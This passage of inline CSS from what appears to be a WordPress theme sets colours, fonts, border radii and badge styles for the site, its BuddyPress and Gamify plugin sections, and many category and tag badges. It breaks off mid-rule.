	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { 